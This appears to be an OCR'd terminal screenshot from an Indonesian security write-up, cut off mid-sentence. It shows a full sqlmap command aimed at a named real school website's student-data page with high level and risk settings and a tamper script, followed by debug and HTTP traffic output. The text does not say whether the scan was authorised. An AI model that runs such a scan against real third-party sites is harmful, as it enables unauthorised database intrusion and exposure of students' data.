 ngkat verbositas yang tinggi (-v 4) seperti yang terdapat pada gambar 9 ber
root@kali: /home/nvl
File Actions Edit View Help
(nvl㉿kali)-[~]
$ sudo su
[sudo] password for nvl:
(root㉿kali)-[/home/nvl]
sqlmap -u https://www.sman1wanayasa.sch.id/siswa.php?id=dbsiswakd=10%20E10program=- -dbs --level 3 --risk 3 -tamper=luanginx.py -v 4
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 23:43:51 /2024-06-11/
[23:43:51] [DEBUG] cleaning up configuration parameters
[23:43:51] [INFO] loading tamper module 'luanginx'
[23:43:51] [DEBUG] setting the HTTP timeout
[23:43:51] [DEBUG] setting the HTTP User-Agent header
[23:43:51] [DEBUG] creating HTTP requests opener object
[23:43:51] [DEBUG] setting the HTTP Referer header to the target URL
[23:43:51] [DEBUG] resolving hostname 'www.sman1wanayasa.sch.id'
[23:43:51] [INFO] testing connection to the target URL
[23:43:51] [TRAFFIC OUT] HTTP request [#1]:
GET /siswa.php?id=dbsiswakd=10%20E10program=- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.2#stable (https://sqlmap.org)
Referer: https://www.sman1wanayasa.sch.id/siswa.php
Host: www.sman1wanayasa.sch.id
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close